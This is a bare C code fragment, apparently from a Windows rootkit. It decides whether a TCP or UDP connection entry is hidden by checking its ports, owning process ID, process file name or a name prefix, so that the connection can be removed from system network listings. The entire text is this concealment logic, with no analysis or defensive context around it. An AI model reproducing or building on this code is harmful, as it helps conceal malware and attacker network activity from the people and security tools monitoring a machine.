 BOOL hidden = FALSE;
if (nsiParam->Type == NsiTcp)
{
if (processEntry) GetProcessFileName(processEntry->TcpProcessId, FALSE, processName, MAX_PATH);
hidden =
IsTcpLocalPortHidden(_byteswap_ushort(tcpEntry->Local.Port)) ||
IsTcpRemotePortHidden(_byteswap_ushort(tcpEntry->Remote.Port)) ||
processEntry && IsProcessIdHidden(processEntry->TcpProcessId) ||
lstrlenW(processName) > 0 && IsProcessNameHidden(processName) ||
HasPrefix(processName);
}
else if (nsiParam->Type == NsiUdp)
{
if (processEntry) GetProcessFileName(processEntry->UdpProcessId, FALSE, processName, MAX_PATH);
hidden =
IsUdpPortHidden(_byteswap_ushort(udpEntry->Port)) ||
processEntry && IsProcessIdHidden(processEntry->UdpProcessId) ||
lstrlenW(processName) > 0 && IsProcessNameHidden(processName) ||
HasPrefix(processName);
}